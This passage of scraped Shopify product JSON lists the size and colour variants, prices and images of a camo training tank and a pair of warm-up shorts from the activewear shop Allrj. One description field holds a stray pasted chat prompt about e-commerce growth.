L","option1":"White","option2":"L","option3":null,"sku":"CJYH136350003CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ L","public_title":"White \/ L","options":["White","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329001712,"title":"Blue \/ 3XL","option1":"Blue","option2":"3XL","option3":null,"sku":"CJYH136350024XC","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ 3XL","public_title":"Blue \/ 3XL","options":["Blue","3XL"],"price":2499,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329034480,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"CJYH136350004DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329067248,"title":"Blue \/ 2XL","option1":"Blue","option2":"2XL","option3":null,"sku":"CJYH136350023WD","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ 2XL","public_title":"Blue \/ 2XL","options":["Blue","2XL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329100016,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"CJYH136350010JQ","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329132784,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"CJYH136350009IR","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329165552,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJYH136350008HS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329198320,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJYH136350022VE","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329231088,"title":"White \/ 2XL","option1":"White","option2":"2XL","option3":null,"sku":"CJYH136350005EV","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ 2XL","public_title":"White \/ 2XL","options":["White","2XL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329263856,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"CJYH136350017QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329296624,"title":"White \/ 3XL","option1":"White","option2":"3XL","option3":null,"sku":"CJYH136350006FU","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ 3XL","public_title":"White \/ 3XL","options":["White","3XL"],"price":2499,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329329392,"title":"Red \/ S","option1":"Red","option2":"S","option3":null,"sku":"CJYH136350007GT","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ S","public_title":"Red \/ S","options":["Red","S"],"price":2499,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329362160,"title":"White \/ S","option1":"White","option2":"S","option3":null,"sku":"CJYH136350001AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ S","public_title":"White \/ S","options":["White","S"],"price":2499,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329394928,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJYH136350015OL","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329427696,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJYH136350016PK","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329460464,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJYH136350014NM","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","options":[{"name":"Color","position":1,"values":["Red","Black","Blue","White"]},{"name":"Size","position":2,"values":["2XL","3XL","S","L","M","XL"]}],"url":"\/de\/products\/mens-muscle-training-sports-vest-fashion-camouflage","media":[{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"},"aspect_ratio":1.063,"height":778,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","width":827},{"alt":"Mens camo training tank - ALLRJ","id":30188217434352,"position":2,"preview_image":{"aspect_ratio":1.0,"height":550,"width":550,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510"},"aspect_ratio":1.0,"height":550,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510","width":550},{"alt":"Mens camo training tank - ALLRJ","id":30188218089712,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188219236592,"position":4,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508"},"aspect_ratio":1.063,"height":778,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508","width":827},{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188227297520,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188227428592,"position":8,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508","width":750}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/allrj-show-day-warm-up-short.js
body_size: 2110
content:
{"id":9805961953520,"title":"Allrj Show day warm up short","handle":"allrj-show-day-warm-up-short","description":"\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eAllrj Show Day Warm Up Shorts\u003c\/strong\u003e\u003cbr\u003eEngineered for pre-performance activation, these shorts deliver strategic mobility and zero distractions for serious athletes. Premium breathable fabric supports dynamic stretches and cardio while the clean retro silhouette layers seamlessly or stands alone.\u003cspan data-state=\"closed\" aria-label=\"I need some research done for our website Allrj.com I need you to act as an ecomerce consultant for a fortune 100 consulting firm and tell me the steps needed exactly to take this brand to a 1 million dollar per year Ecom store selling our own activewear that is both urban and and lose in style. \n\nTell us the steps necessary to make all of this happen with minimal capital in 2025\" class=\"inline-flex\"\u003e\u003cspan class=\"citation-nbsp\"\u003e\u003c\/span\u003e\u003cspan rel=\"nofollow noopener\" class=\"citation inline\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"a-section\" role=\"list\"\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eFabric type\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003e82% Polyester, 18% Spandex\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12 a-spacing-top-small\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eCare instructions\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003eMachine Wash\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12 a-spacing-top-small\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eClosure type\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003ePull On\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"a-row\" role=\"listitem\"\u003e\n\u003cdiv class=\"a-column a-span12 a-spacing-top-small\"\u003e\u003cspan class=\"a-size-small a-color-base a-text-bold\"\u003eRise style\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"a-column a-span12\"\u003e\u003cspan class=\"a-size-base a-color-secondary\"\u003eHigh Rise\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003chr id=\"productFactsHiddenDivider\" aria-hidden=\"true\" class=\"a-spacing-base a-spacing-top-base a-divider-normal\"\u003e\n\u003ch3 class=\"sldp-title\"\u003eAbout this item\u003c\/h3\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-small\"\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003ePerfect fabric for high intensity workouts.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eShaped side panels with contrast stitching bring out the best look of your physique.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eHigh elastic in waistband\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eHigh elastic in thigh Circumference\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item a-size-base a-color-secondary\"\u003eSize M: Waist 29.5\"-32.5\";Size L: Waist 32.5\"-35.5\";Size XL: Waist 35.5\"-38.5\";Size 2XL: Waist 38\"-41.5\".\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 id=\"key-features\" class=\"mb-2 mt-4 font-display font-semimedium text-base first:mt-0 md:text-lg [hr+\u0026amp;]:mt-4\"\u003eKey Features\u003c\/h2\u003e\n\u003cul class=\"marker:text-quiet list-disc\"\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eUltra-Breathable Construction\u003c\/strong\u003e: Lightweight, moisture-wicking material keeps you cool through dynamic warm-ups and conditioning.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eOptimized 5\" Inseam\u003c\/strong\u003e: Perfect leg freedom for squats, sprints, or stage walks without riding up.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eStreamlined Competition Fit\u003c\/strong\u003e: Clean lines showcase vascularity while stacking under posing trunks.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eDurable Everyday Build\u003c\/strong\u003e: Holds up wash after wash for gym, street, or travel.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 id=\"product-details\" class=\"mb-2 mt-4 font-display font-semimedium text-base first:mt-0 md:text-lg [hr+\u0026amp;]:mt-4\"\u003e\u003c\/h2\u003e\n\u003cp\u003e      \u003c\/p\u003e","published_at":"2026-01-05T23:05:39-05:00","created_at":"2026-01-05T23:05:25-05:00","vendor":"allrj","type":"0","tags":["Men's Bottoms","New arrivals"],"price":3599,"price_min":3599,"price_max":3599,"available":true,"price_varies":false,"compare_at_price":4999,"compare_at_price_min":4999,"compare_at_price_max":4999,"compare_at_price_varies":false,"variants":[{"id":48677169692912,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJYD163499408HS","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169725680,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJYD163499407GT","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169758448,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJYD163499409IR","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - Black \/ XL","public_title":"Black \/ 